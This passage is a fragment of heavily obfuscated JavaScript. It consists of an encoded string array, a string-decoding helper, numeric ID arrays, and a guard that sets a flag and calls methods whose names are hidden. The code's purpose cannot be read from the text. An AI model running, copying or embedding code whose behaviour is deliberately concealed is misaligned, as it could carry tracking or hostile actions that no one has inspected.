"ZSy6")][a(6718,"BI]6")](" "),Kc=[0,45,60,2,0],Xb=d[a(4343,"*h51")],cd=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Lc=[1],bb=a(2214,"moDt")+a(1734,")DvJ")+a(3527,"\x26I2F")+a(5889,"ke[X")+"1",dd=[0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ed=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Mc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Yb=[0,45,10,2,0],Zb=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],$b=d[a(4923,"*h51")],ac=a(2086,"stUf")+a(4223,"aOvk")+a(5467,"5%l$"),bc=d[a(7014,"cda]")],Nc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];d[a(3476,"@]\x26a")](ob[a(3356,"xD()")+"Of"](d[a(7302,"hC7^")]),0)&&!B[a(2596,"Gcva")+a(6916,"zqqy")+"x"]&&(B[a(2720,"05mX")+a(4282,"y0Bz")+"x"]=1,d[a(1933,"A1nF")](a(7094,"moDt")+a(3907,"a[[P"),B)?B[a(6253,"gSsi")+a(3907,"a[[P")](d[a(3727,"*h51")],2,uc):d[a(2099,"hC7^")](rb))})();
function a0L(){var x="Dtel aaL8W7S WONdJ8o2FGO k3X4hmkc FCkwzdS W6RcN09pWRG lePUW5BdUG z8kWzJtdLq BCoihW1I WO0YarJdTa W71SjdKT W7ZdJs1YWPK W5JcQSkLW6JcLq W5VdOLpdUga W4HwfLtcOG o8oOW5tdI8oH f8oxsSodsW yM/cG8krCW W7vqit/dKG W7FdMumkyq rSomtSo0la W7ZdVXnVWR0 FdLreXO W6BdSgD2WOu Fmkbssiq pfnypCkL xgm3bs4 p8kwf0qg WOuuvCoizG WPKCsCoijq b2W7W5ldTa WQZdGCoj ASoxea9v dWBcUSkksa WO5mBCksW7u WOZdHrGo g8o2Dmo/sq z27cJCka W7xdRXXZWP8 W5tdSLtdUg4 kdZcHCkjlW W4RdMxKyWP4 W6mrpmobWOC f8oav8oCwG AfhcKSkKiG D8khqXjs p8kDwvLb FhdcGCkfma gmkLFvzt WOLwWRldO1W eXv/WPtdQG p8oziglcNa qfK6iIC WRq7pHpdJa hbn3 WOXBWRldSuK uXhdTmo0iq WR5Xdbr8 WPGDlfmG W5FdOSkLW7FcTa sCoiENpdNW EaOzECoj W7RdMSkkW7JcLW wudcHmkDrG W79Ciq cmkEtKr5 jCoimhlcMq pG9gcu0 omoxyCoxEW W4iVBmoaWOe WOiWoGldSG W5VdJuJdPMO W4P9juhcGq hSklxH1d W6NdJaOzBq W70LrW58 W4pdKNtdKvG q8oQuxpdMq jWZcPSkQFW WPHpWO0IW7W W4hdV8kMW57cJG AsrdWRZdGq WOZdHCo9yJm rSoox8oWoW W54NECoHWOO vw7cP8kNiq WOpdHCkt W6hcRdRcOJG mCkuW4S5W4m Es0kWQW WOqPBx8j bSo5qG W5OflmkiWQu W5uRASoCW5W W4/dQCo3EW0 d0PPiCkz pmkArGfW F8oata1f W5ZdQNxdRYa jW1dfq8 W7u8xK0Q W6ipFNRcGW W5vQl8oeWO8 xd8EsCoe w8kumLxcOq WORdJmoCtJm WO/dQmoOE0u WOymoxf3 WPtdTCo+CMm WPyBeJFdOW aSoVcmkbcG bCo4f8kojq xMSzotm nHVcJCkmqG W4BdPW5GWPq W5BdHmkMW73cLq W7/dSqLBWPS WP1MWQWSW4m WOOOnHFcNG FSkWrsBdTa W4hdTmo4WPJdSG W5/dTrHYWOG oCkCsbDd n8kOoSksqa bSoUhmkjaW W6ldGIHvWOu W6VcMCkaW7NcVG W4hdJ0zlWQ4 WQBdL8odz2y zSo/WRGlhG WORdGeriW5q vmoZmcH7 WPq9crpcNG WOuRA8oaWOC kqNcJCkjCW WOCvnvGh jvWXW4ZdVW WOdcQt/dPwG wmoUwwtdQq W4XLf1hcLq kGNcPSkHCq CComWOTZWPq WPZdSSovcW qfGGWQW0 W6RdIKldH0G W4lcVchcPZ0 uCohCx7dJq jvuMW4VdMG WQddNCoyqh0 WPL3WQtdULC iSkDW5mcW6G FI8lWRVdMW WRi/iX/dKq aSoGsCovFa CWSVWRNdHW W5FdV30cwG W44aj8kyW68 cY7dMtGB nbH3W51O W4O4g1j8 W4KNy8o2WQm dHxdSW hdFcNSkuCG qea9WQS1 pmoFW6LRrG W4JcNd9DWOS cSoPbSkjca k8k2hCkEwG W47dGN7dOeK oxiIW5BdGa W6FdPCkCW6lcNW W5RcSmkyW6NcHW dK4NW6/dPW WO5IWRa9W6G W7fqmgm W4qyj8olWQG bHVdGGm9 WQHYWRiGW4W rmklB0BdOq E14hncG WPFdP3tcUN4 krFcLmkVvq oaHXW5TL W6mynx7cIa WPBdQtddNSku g8k3W7tdKSoM D8kCr1Pn WRS7jXpdHG jJlcHCkcda W6BdQwpdH3C cKT3W4pdPa W6LqiNpcNG fmo6DCo5Fa uGvBpCoa WQqXjGtdGq wWW0yCoO eCo7h8kebq vqyvy8ka WPDTWQvIWRy lmkbWQSjdq WOrtWQtcS3a BSoyW7T6wq WO/cQCkYW4pdOa oCkAg3xcOG q8oymx/dRW bHLtW6PJ nmooW7vGrW dmoWvCoyra WOFcQ3xcN8ot cIL0W6PK DLJcGmkWFq mI44W5hcLa W53dTCk0W57cRG B8oxW7qFeW Ac0BWQFdJa h8opsmorqW lCo+W5vlxq nbFcU8kjbG pCkCEWf2 tIedWPpdMG W5jnhN7cUq mmopW6yMsa W4BcO8koW4ddQG WO/cMKdcM8oO trKoFmoq WQpdT8oPqde ur0/DmoD nSkwW4OEW7a pCozW7TUqq dmogAmoMBa pq/cHImq CmklDcpdKG qf/cQSkKgW l8oqoYpdKa sGqlWPhdQa eCk1W5tdQCoL W4NcKtjsWOO W6hdPJTXWRW W54clmoaWR8 jw8ZW4VcJG W7X0egBcQq zt5WWOJcNa W50pWRFdPe0 W5SoD8oEWQ0 W4tdKIHrWOO WPhcUhtcMmov WOFcQtldKCoo omk+hCk+Ea wXCuxmoT W7ZdMCkPW78 jmkSW6ldJCoG W79ba37cGW d2GUW6RdTa raBcGCkisa f8khlL/cVa WQhcPgRcHCoI W7pdOhVdSM4 W7vwj37cNW WOfAWRNdRH4 nSkGW4hdLmoH WOa5fclcQa WPaZcW jcHyW7rV dmkevCkSAq W5JdJt9WWQC mSkWW4ldISo9 W7BdK0/dNKq wcmDocK ESoyW7T7ga FcCAWOBdGW Cmoigr9E W47dOSk2 e1FcLmkZla eW59W7j0 Ds4jWPRdUq DCoNjt1D W4O2BmogWOm W5hdQCoFW5hcQq WOPRWQC2 W6pdNfldTKi w8keoHFcSW pXldHI4B hqbrgdO ASocxhddKW kCotzSoHqq WOGgftVdMW WPLwWPmnW4W WQRcJ3/cVSop W6LtFNBcHq WQtdNmogteO g8kJW6mIW4q W5hdJSkmW5RcPa W4hdQmkcW5/cRq vuRcRmkGFG p13cLIqf uCkpyHRdVG dcjkcrS zaydvCk4 q8ohEg7dRW duLSW4xdVq E8kluqPs rwaqmZ0 nCk7W5yUW4m WP4xnbG8 lSkbxq W47dOmkYW5FcUq gmo/W4bLtW W6hdVmktW4RcRW imoyW5r/wW W5BdO37dShK pYLZW7rP WOL5A8ohWOG yb7dHtHv W4ddKLSuW54 oCkCqGve WRySnb/dJa ANpdHCkLoq pu1xhHa W4JdJx7dGgu W4f5B8oDWPq WQxdVmonwxC h8kDgSkTyW tmomvCkMBq CmoAWQOe W5iunSkiWQK WPddLSkn W7a3vmoGWOq WQu7puq WOVcQJldUY8 ctZcTCkbvG Emk8W5CeW7u WOKxnfuV WRBcIGDboG eg4RW7BdHW otnBWRDD WRBdRuddN2C dCoZAmoLCa pKDpla aSkqgM3cOG W4BdS8kNWOy WRjcWPuEW5e fW7cLCk6qG W53dLLVdK28 W4hdQmkIW5/cRq WPTTWRC9W6a W7FcUN3dUha fqpcJCkbhq WQX0WQWnW4C W4NdL0ml W7zXbGOJ W4ZdLuTuWOO f8oqv8oixa WQnGrbH2 lXJdNJKw WR7dSuXEFW b8o0hmkjbG BsXXWPtcIa W4xdV8kRW5u AfZcRSkmsW D8oxWPqVoq DsvdWQFdHG hbzVbrq fmonsCknga WOWuxmofpW zLhcQ8kVmG wbyKDSop daJcHmkmbW eSktamkH W6NdNvvdvq zmogWQWFqq mCktdmkTya WPddLmoAwW0 dSoBnGdcUG WQ/cIaTEja WR9GbbvV bCogdmkOyW W6ddHwxdG3O W6PanMxcIq FSodaZHd gsBcQG WO/dUCkbW4VcVa fwuUbqC DCkDC3/dRq qsmLASk5 vmowWQaOea sKhcLmkYsa tmoeBKRcQG W5WVFCovW4y W6ZcQCk1W6lcMa E8khqazy WOu2lSogWQm W5BdTu7dVuq WPOjqSoblG n8ooa09e aqdcMW xmkjBqddLq FCkBvqHk C39jW6xcIa hL4tW6ZdRq xGPUW4/dPa WPFcUxu W6xdO21JWQa nCkjn8kwBG WQRdQCouwvi W5lcKMNcS8kw EJuLvCoe A8kyDdFdJW kmkFvdPV WRuzbbJdOq W69NoKFcLq amoYaCkCaq W77dRemOxq mmkFAWne EZhcICkclG W6tdQM8iya W77dO2pdVhK ea9QWRf+ CvRcPCkdyG uSkYaSkbfG W6BdS3RdO2K WRCEcXtcMG imosW7f9qa WRKQAaBdJq WPLqWRe hHpcOCoqbW W4ddV8kfW53cUW qCoiE1NdTG humU l8kyEsDD E8kqCZldKa mL5SW5ddSW W45/W7m W5RcQSkcW6C WQmQoXddOa ur0PpSoi iufmW67dNW W77dMtDrWPS jwmTW5VdIW p8oGwCowAW EmooW7nTqa obldMwyh WO3cS3xdISoe EZTeaa0 WOFcS2JcRmkg mCkHW4ldISkP yColWQSjgG WRbpFCoAgW kCkywbPb smoxgcXg WQNdV8oCrgO Ec0dW7RdIW wgSzjwu ka8bWRFdHG W4BdLfzpWOe W708wumP kLiunbi CGpdJIOr rSoCC3/cVW irbcW5by W5mvpctcGa tSoeAa7dPa zgjWW7pdGa W6PgnNVdKa fd7cLCk9CG gCkqW73cICoM W4ejlmoqWQG WPC5dZxcLq WQrqgbj1 W5RcPSkjW67dKW oCo1zCozBa WPy5frlcLq WQm/mrRdHW nmoRA8oXBW W5NcPCkIW6VcGG dGhcOSkohq WOmQaHlcNa WP8Idqn+ pmkCqHT0 nSk2oGlcLG W5z5D8kFWO8 bGldLCkpCG qGBcOmkOFG W4ldRuddVKi c8kvmv7cQW wM8hiH0 W57dL8khW5JcSG W5KhW7lcPqq C19XhmkQ WRhdL8opqhS heTzW7ddRG CsyQW6hcLW kNnoW7RcNq WO4Pv8oJpq qefQW5tcPG W6pdPg1AWPO savLW5tdTW WOLOeZLn W5NdMSk3W5/cQW l8kbWPLRW48 W4ZcOmkgW5ddQa WO3cN3pcPCot uIudt8kk W4hdUCkbWOJcUG uWS0 WQ8re3eu WRFdRhZcKSol WO1VWQ0S EgSIW5pdMG hmoHvSozuW W580FmoNoa WRHRdrn3 ACoIsY7dNq WP8Dfg4C k8orh8kVcG AICXs8kL W4ZdR3tdSMi EmoQALJdMG k8oyC8obqG W43dNmkpW5RcHG W43cICk/W4/cVq W4ORECoBWOK WPOWuCoKla WOlcRColWOtdSa W7FdGg3dVwe iIbucGe W4CnjSobWQq W5eBl0q9 WPRdSSoyWRFdHW WRSYtmo4dW vHvbBCkf sCoTAh/dIa rCobENldTa WPJdRmoYW4FdSG WONdLCoauG W4FdIw3dO2K fSkEW5ylW6W W6FdSSknW6hcKa wreIy8of W7pdS0NdHw8 kSkMWPxcGCo3 W7Knl8oa WOVdMmoPxvS WOVdNSoHu1a iXnqW6HH iCovW6rSeG cSoZcSofda oI1aob8 wN5udq lNxcHCkwoG x2pcU8kaEq urC2 WPDTWQy9W74 W7pdUsJdVM0 W5JcOSkEW7pcLG WP1qWRpdP1e zsuKfxW jergdmk1 l8ozisVdKq dSkFq8kZzq l8kyW4W+W4m WOhdVmo0tx8 W7RdISoZW5NcRq st09DSoe jSoiW7n9xa W7dcISkEbcS W7Oei8oMWP0 yCkqW5G5W4m W4tdOCkfW4O f3vWW4NdMa WP4xkGX5 W4BdO8kCW63dMW hsLZnHi xXD5WPJcLW WP88hcZdSG nCknW7KFdW p3qbW4VdGa mSkUW4NdMSoj cSoZc8knha W43dR3ZdUY0 cmkrW6q WQ3dLmokr3C W74mzmo4WQW WQ80y8oEha pGjvfrK W57cPSkcW7xcLG WRZdLe4aBq nqdcPCkjzq kCoAtWyy W4pdUmkCW6/cGa W6hdKfHbWPK WQhdUCoGx1e W4ldIKZdJMe FmosfH0 yLdcSCkWnW DfVcRSkLyG WQazat3dOq W4ZdG0Xk sa7cImkLbW WR9JbrvU ts0wrSod W7pdNCkWW5VcIq q8oGWO06cW W47dIu1jWOm W74dqmoWW4y kqXifXS omoqumoYwW W4ZcI8k+W7BcKq WQHnWOxdQ2q kmkarHbv lCoiWR9Tta W79uj3y WPBcQx/cNmkC W5yhqCodWQG WPKBkf8+ WPRcV8oC W73cLu4aBa WOXpWRhdV0K W6NdJeiCEW jSkWdfBcIa WOSikLO3 W4BdMCkfW4hcRW WPekWR3cOeW W5BdH0ldKhW BxJcJG vXuZWP3dTq W6eRkCorWRS WORdKmoFuXu CJfo x8ompfxcQG zmogWRClqq o8onumoexG c8kXa8ksBq psHKpHW hbnuiry tmosrSonqG heHphSki ou1GW4VdGW WRBdMKOGwW WPvfp8odWRG WQmXAaZcJW u8kRt8ohvG rmojBthdTW W4RdLvf6WOO W5/dQgtdM2q CmoxW6jorq xG9SWRRcIq mSkgWOrTWOy W4SNyW BICOWRNdIG waOIDSok psHueH4 emklAcXH WP3cQmoXWOZdSG fCoAFCoJEa f8ofj8kUtq W7K9juHd pmkCtbTs mrldVa4b rXqeFSoF WPOnv8ommG WRFcG0OpEG W4hdRdfmWOS WOnTiSoaWOm FSk0tG/dSq nYfzW6T/ WQFdUgykoq fmkjkCkYrq W5FdQmkjW5BcPG bHOWCmoc b1DMW4a FSkDzcVdKG fCkrW7nT vu/dJCkrsG B3GpWQddMW CZyAWQxdNa WOTnWQ7dVNm zCobWQ0GeG kmoOimkllq rvu/CSoe W4NcHCktgWG iepdL3S p8kawq g0NcSmo6 W5JdNHPmWOK x8k4zhpcJG dmoNuSovuG z33cMSkLoG FgJcKCkkma WP4wA8omgG WRiPhZ7cVq WPRcSmoTWOZdUa qvDMW5ddSW WRlcJMFcUCoc jSk2W5uJW4m WRiTj1NdLW qWWtnSkE W5xdUSklW4FcRW iWlcOCkaFW WPDDWRhdKMG aGBcGSocfW FGG9WPRdOq brlcTSkapW WR9Ggrz4 WRjmWRylW6i EGO/W6ZdPG xbZcJCkVeG t8kkDsZdMW bCkulfxcVG h8kVe8oC dW5mcr8 W4VcRmkcW7tcLG WPOzkfmG gcf7W5vf cv1fl8kz e8oow8owwa aCozW795rq fmohumoxsW ENeMW5BdIq e8kpc8k/EW xhShpG kSkjEhNdNG W6jIgq43 zf0evmkY W43dNKz7WQK W4tdGe1nWRC mmkXW5xdKCoN W4xdPSkkW5hcHq dfDMW4FdOG zCksW7SieG ba0hs8oN nMaIW5NdJW WO07fqu vWVcGSkfDq E3pcMa bSo0cmkaea WOHaWRuwW4K W5/dOgy2Ca xSoiiZD9 W5pdQ2ddUh8 kGBcISkDqG m8kgW4O maTWW4vf dSordmkRDa W7/cJxOgW5a WOfkbdHU pL1zcmkC prnlgqm W7ewqmo+ WOSUhXpcGG WQjRsrn9 CCknrc3dNW c8kNher5 kCkmiSkddW WOhcSxhcGSov uWGdr8kA W57dHWTLWQK gSkskL/cTG WQuDpbJdLG orNdN3zx W6bSbW58 Emo9A1ddKG BGuLWPNdNG W4ddM8kIW6hcIG gZDaW5PJ W54sWOldV18 WQdcTNlcQmoU nuO5W5pdPq pebVW4pdTq CSkkoIhdMq mSoFW79FuW sWWtA8kz i1Xplmki vGqWsmkG W47dH8o3W5FcKa q03cSSkNDa W5JdUJfLWPO hurrdmkk zvW6W73dLa bmkdp1tcPG rKxcTSk5pW gbBcJ8kMaW qCoRtJng iSotFmoewG fLyvy8ka rHPTWOFcRG FMNcJCkula W4/dIKDwW4e kCkiW647vq vbyLDSoB WPdcUgBcLmoi e8kYmL/cVW WRWcnxef WRhdNCoEqa kCo4C8oosW W401W7zVWR0 W74+aCoRWPK F33cJ8kdda WQpdGmoCwhe WPOnkv4 wZi+vSoI W7r2cc0S C8oFWRufga fmksovpcVa WPa2f2yg ECodWRqQcG g8oeFG kYC5WQ3dGW vwJcRCkGDa z8kyWOq zCkQDJxdKa W4JdJYHvWP8 c3XXW5pdRW pc7cH8kjtq jKXbWPBdJW hHeGWQhdKa WRHRdvD6 W4ZcOmkkW5lcPq dLPXymoD WOXMsKBdGa WOpcQL7cT8oY WPpcTN7cK8oR DmoDWRaodG lCkqWOq9W48 b8kVW57dGmow W5pdQhFdPa W4ddSSkRW5FcPq gfDDlmkE wwOEmXi DwtcPCk1hW Ah3cH8kCEW qmkMyINdOW WPrYWOqTW7u EMT8a8kd j3mWW5C oSooW6zOrW gY5Byx0 W6hcQCkPW7NcUG nmoOBSo3AG ve7cT8kOwW W6FdKIrtWPq evxdNCoifW W57dJdDDWOW n8kQW5C WPCZdGtcKW u0tcSmkfFq FvVcM8kCqW W6ldQKfF WQjXlbz8 tSk/tGNdKW WPTScrRdTG hHeKWQhdLG WQHRhq rL8absm nSkpveWA qKJcK8kXra cK/dJCkrsG WQiFiMyD WPS8Fmo4hG qSoaWOa/mG W7NdIvzIWOW qqH7WRRcKG W5ZcSCkfW6lcHG xGdcNmkzra W4ldUCkSW6ZcQq mSkAwqze sIODDSo+ kHldHt4q WRiMFKlcJW AZabWQhdGa W4ORrmo6WO4 DCosE8oqxG W5VdNGfXWOa WOPnWQ08W6m WQXRhufP edBdPcqe CWGGqmoL ran7WRJcLa xCobBmo1Aq bCkrjCk8za kXHEW5HC W47dUCkSW57cSG BuFcI2rh WPldVwpcHCoh WR4Wic3dIW kCkbW406W5u WOzPgJ7dHG W53cRCkiW6NcNq WO89oWddHa vCkVvWxdIW WPtcRmknW57cUa rCoCqCoZna WOXiWO/dLwq oSkfW5rIW5y cWRdGCkEsW aqBcNG W4BcT8oxW7tcNa xamZFmoB W7W2fuPL W43cShNcG8kx aKiIW5RdRq bSooa8khea n8kGWPZdISoT g8kzgSkfEa W5KnlSkfWQW WRVdRSoAtvm oqPdbb8 W7lcGSkyaW yKlcI8kmxW A8kmzcC k8kGW47dN8oS W4tcPSkcW6FcHW kh5rjCk7 dLnUWQXX WOSrnfm8 FYCDWR7dMW WRnJCq CGaeWRFcNq m8kDAbTh imoLsmoewG mSkxW6TCqG W4JdHhyfW5u ySoov17dRW WOiWbXpdJW W6BdLKnoia aWxcKCkkaq W5ZdO2JdSuW cq7cQSky omomW717xq cXVcICkktG DJmdWOBdQq p8oyAs/dJa W43dRM8yWQy uSkYc8kbfG W6RdKhyntq WOizkhuH W43cRCky dGNcQSkofW oq/dTbzv zCobWQWjhq C8oGWPZdKmoH gfr7jCkr WQ7dL8ocu2y WOHcarLS eWO0zCom WO9lWRJdO1u WO7cIuRcU8oi cmodtmovuq rqimi8kc WRhdTmo+DG WPddPYddKCkh j8kKW6K/W4a WO12WQaRW7i WQu7prldHW mmkhW57dRmoL WOVdHCoEvrC aGdcQmkusq ENuQW4xdIW mCkbW6K e8oGCx/dUG zWrEWORcLW WP4km1q7 EWulzSoc Fs0aWQhcGG WRLKbW4I DZZcM8kjoq WQ/dGSoauwy eCoVcSkgea WQ5DWONdHuK nSotW7X6xq WRLTraH8 taf5W73dIa bmo4g8kTca W6tdMs5pWP8 W7DmC2tcKW W5RdPmkNWOdcRq jmojW75WqG jIFcGCkDzq C8k1W5/cG8oS CXpdGJLe WQ9lWRqoW7C ngJcJCkEiq W4pdMqnZWQ0 aGNcVCkofW W53dNsLrWPy dCo6o8khfa lCoatbjt l1XF WQKEdJNcLa WQtcG3WsW4BcOHbWB0JcGg4 vSktrxBdTq k8oyDSogxa xbr3y8oB WPTwWQxdTL8 raP9WQNdNa W6ZdQJD/WPW FumraYm rr8eBCke nh3cHmkpmG WOaeiXtdQG xGO0CSoD arrRW7bO pdzyW656 BmooWQbmgG W7FdQgBdUtO aqX9W6G WPBcR3NcK8ot tCotcSkTFG vryZW5BdRG lCk/mshcJW WPldSCkvwuG xmoKmrrc amkUlCkBpq WO9ZcHrl AJCl WQ8xnrFdHG bq3dKYqc WPCOhHJcLq dSo4aCkClq jSoFDSogBW E1OwpZW pSkbtGnA W7/cJt5uWPa W5elx8kElW eCo4hmkycW eSk/W6WPW4S fa54W6rv h1uNW63dNW dmkztSorwW fW5ZW75H jM0TW53dOW W5iCv8kfAq t2JcU8kvxa omoJwSkbbW u8kVxW WPbSWQy9W4G hdPuExC WRGCcLqA WQhdMCoyBMy WQzqWRe2W4W smoMvwVdKa gCozu0VdMG cH/dLSovfa WQddL8okw2a e1m8W7z+ W47dLdjyWPW gsXtW7j9 pazrfrK y8odWRGFca WPTiWPGBW7u W7VdOhxdS3C W4ZcOSkyW6hdNG dufXpmkB W5uak8olWQO C8kJWOKAW4W CXKF pbblW4S4 WROjaMyB FhNcG8kkvq iSkhW5WRW5i WR9GhX93 W7pdNLn4WPO bCkqc8o5lG BupcI2rh zt5XWO/cLW j2XQW77dKG iSkYdb/dTW iCkene3cPq W5JdHSkXW6NcHW hmo0W75hyG W5yUySoaW5W n0ftW7/dNa W7JdKv7dUhK W5NdHmoAsre WQnRWRpdOey Btz4W43dHW W6xdScTZWPy W5JdOCkvW5xcSW WQefCZBcMq WOW5W7j4WQC FhNcNmkNiq W6FdLJLsWQq lCkHW4JdJ8kQ W5NdIKnxW5u sujPi8kz WOJcVIlcPZq D8okiCoFgG W5BdOSkqW4FcPW bmkbn1NcTW qI4jzCkC omoZy8o1qq W4ddRMX7WRy o8kawu1u DSoibr9n ACoFDMxdMa d0bJi8kq lmkNW5tdNCo2 fGXgW7e0 EdylWRhcJW lgPTgSkZ WPpcQhxcG8oF WP7cV8kMW5lcSG k8ofECoxqq nMjJW4ZdHW imkrW50pW5a W5Cbo1GQ oCkhhHDC W75ynNNcHa WQhdNCobg3y oXldKZiY WPCSfX/cHa iCoNc8kGlG eaO4Dmob fXz3W7j4 W4RcM8kdW5BcLq lmk3W5pdMCoQ WOuyg8oTcG WOZdHCo1vGq lMLoW43dUq WQf2WPtdKMa W5akq8oNWR8 WOjcAqy+ b0XNW4pdLW AXDWWQ/cNW twJcHmkPmq fGLHW6XH W4ddO8kNWPxcSG CmolbXvE W5BdQsldHmkE Fg7cJq WOddKYHhW5u WQKyehVcNW ACofWPe1eW WQlcHZPEW4O CmklWPxdOSo+ W5ldRtddKmop WRmQo0ZcKG fqpcJCkbEa F0CmgWe WRm3iq W6/dJgrHWRC CCkDztRcHG rYmYwCkc W6ZdVr9bWRW WP3cM3ThWPS WOmVfdZcTa W60ce8ktWOq WOj9WRldSx0 faX3W6qG DhRcQSk3ua mGldJI0z tCoCCg7dTa WPtcThtcLmoj WQL0lbH6 WOfAWQ/dTeq W4hdGx1Cza caBcUSkccG WRGpngmp zM/cRCkljq W7xdNJG qg8apZe W5pdNmkkW5dcQG ca7cNSkFtG d8oEW4bQtG FmkoiCkuha p8kysbP/ kmknWRWEcq WP0puSoppG oazjbri qNSrmcK W6/cGSkHW4ldKW WQBdHSoectu e8kzW7ajW6a yColW7Lccq W7pdUwG8zq W5WrAmoaWPa ANSxzb8 W7ZdR8kRW6NcMa xWHJWRJcIa we8qpcq h1Pwp8oi dwixW5pdMa mSkfW5uRW58 fSkJW4mAW7u ra45W7pcLa W63dL2ddPgK smkXbmo0zq l8oqDSoGFW W57dO3/dHwG nmoyW71+eW BM7cMmke W4W7W7bOWR8 WOVcUwddSda l8k8EWrN uSkqvsxdMq WRJdSwBdPgK qe7cTSkgFG lXxcVmkGBW l8kbW6SVW4u lCk0AdHF cSo/bSkedq tGX5WRe hSkxb8kWBq lHhcHJSz WOSklG Emo2WPqeiq C8kClgZdJG WPaqCmoviW W5JdQSkBW5JcIa vGitEmkr W5JdThNdLuW WROsy8odoG lCkzW5y9W4a WPHPb0BcJa vmoEFN/dPq kGpdU8kVaa WPpdK8o7Bta fmoXFSozDW W53dRSkbWO4 eCouhSozwW o2Hp ymoqjdbH pSoAw8oXwG DCodbanc omoxyCoxDG ccfMjG e8ktC1JcPW wWXCxSkw W4lcSmkbW4lcNq qKxcTSkiEa bSoXcSkfaq Bmo5A33dSq xv7dG8kCrG WPvKWRa3W7m rmodFgNdRq wr98WR/cKW gSkobmkCDG s07dOSoLEa xSocuSoRFW W5X3g1ZcMW qSoctIVdIq oJ9ZW5VdQq tSozENRdRa veqYeaO WOmwovO7 W5GcmmoaWQW A8k4zcJdNq d8kmaSkTEa ruXagY8 ar/cJCkItW W6FdQgL3WRW cY4xoIq WOirpLmb W5tdSKFdVMm W7hdJgBdTwK WRXhoHHV C8kMW4RcGCo2 W6JdGwa8xW W7FdGmk0W5FcSG W4hdPCkNW53cRa WOiSpW zfO5gG ArelWQhdMW gWBcVmkocW W5VdGCogtG4 WQWifr3cHa wgee WOTMWQq0W6m W4KTF8ogWOC mWFcIWS0 WOWttW tftcJCkudW vmoUsetdLG qrONW77dVW arq/W7v5 W5JdNrHnWRC W7C1ymoOWOW W7rhoNdcMq FGmkWOddGq iH/cGCkOla W5ldRsVcNmoh jhi6W5pdIW W7vNo3xcNG W58olmo0W7O k8ocrSokqW W5VdV8knW5tcOq ocFcNmkuna DmohiaiC W7ldLMDwWOq fmowW5Haya WR3cIXCECa BInMfea WQO5dHxcNW dSkzamkGAq W6ldGZHpWP8 fbnRW5zF W4Hqp3lcKW W6/dKLRdTKu dY4tCCoH ESoYWPdcI8k8 ofnfoSka W4VcQmoxW7FcMG WOyDg1O6 W4pdQ345sW d8kmaSkTBW W4tdJYTyWPK gLfSWP3dSG W7PBih7cHa WQpdH8oyw2i W7PIzNVcUq W6ddPCk2W7tcPG WRZdLI4lWOi lmkgWR9KwG p8o/W4Teqa W4VcRSk6W6RcLW pmoEW75GrW W5NdMsna WR4OCX/dHG gSkNmNNcHG BxJcHSkb hCk1k8kGra vIWjDSoT W4uvm0r+ WPOxkv86 W5tdOxu pflcJCkjlq C8oAWRSFdW bmorxCoKiG BCowWO0udG jMbfh8kf W7tdLx3dU0y WO8wlG W5NdTwpdG2G cmoxtCoy kCkgvHnb bWr2jc4 WPBcSMa aa4YW7PS dSoeBmoazG W5eRyCow lqzjbd8 l8onhCk/pa WOaAu8ozCq WO54W7JdQve W4mObSonWOK t2SAiGa WQpcJ3GwW4G ueX0W6LJ WOXAg8oojW WPjTWPeuW44 wsXXWRFcHW h0PXW5ldTW W4elA8oxWPq W5/dQK4mqa y8odWRajfq WRu+drnQ BXG4xSks W7FcUZ3cP3a xv/cSCkUwa WOTlWQZdSKi vLNcLCkoua WQFdNSojwxC ps3cMSkBsq wmoviajo kCotzSoMqG WRyYoHhdJa ASopdr8m z2RcPSo1jG vqGvtCke WQFcMu4dEa c0XX ntzRW4PA sr1btmkX W5CqW67dOvu W5RdJKTiWPS zCkyvNxdGG WPHrWQxcQrm WPauC8oDeW W7hdGSk2W5NcIG lWpdKICq W7HzoNtcMW W5VdQ8kcW4dcRq W4tcT8ozWQa dCoyBxlcRq WP7dQgZdGa Fmova1vz sIOTvmkM lwuBW6NdHG v1VcNSksma W7/dMcH+WOK bCk1W4xdOmog W6pdMd9iWPu WQr2gaPX W5pdSsldNKK W4C0W7vRWR4 mJ0NW5BdNq vaGsFmkF EcWJW6ZdPG e8kAcmk3Aq W7xdPgFdOMu W4nLmLpcOa FMWZpqC pSoht8oywW ECo1WPZdMSoR W7nbj2FcGW zuOhW7BcMG WPWJm1iq E17cJCkaoG W5VdJmkmW73cNq W4tdJXjAWOW WQ82dwyM imkfW4KVW4G W7ldJ0ldLMO lCokmsxdQmoSW7KBWO0 ba5mnaC W73dTMO+qa W7rbBJu r8ommuZcTW WOBdRcJcTCod yCoPWPFcKCk/ aGFcMmocfa WPGZCmoSiq WQ5gWO/dI3i W50AtmoBWQ8 d8kFhmkRya W5GcjmomWQO W4/cPSkyW4xcNW WO/dIX8 uGjNW4/dPq nSkxsdDU iSoaBmotwa a0PGW4FdOG wbK8 dCo6cG WOXBWRlcRMS W5xdQMxdO2G W43dG0rhWOe WOtdQ8ojuvu m8kNWPxcJmk9 BSoClHLK fCkfo1VcPG dCo6vCoyra ECo1WOFcMCoT WOpdMSonyYm gCopwW fHJdOSoRiW ECkRW4JdLSoH y8oNWR4lmG WOaplgW0 WP9nWOa+W6i k8kGW5aAW4W WQGvFcddIa W7ddPhldOgK rCkdsIVdLa W5BdI8kEW5BcIG W6hdV8kMW57cSW W43dH1zp fSoWvSosuq DSkWscNdHq y3NcM8kFoW jrOcCSkv jW1caLS taTHWRJcLa W7BdJYT+WPq WOyGkuy8 rGBcQSogda W4pdGZnrWOK ArHnWPxcQW cJDKkcu s0FcG8kGyG WPaLsHn3 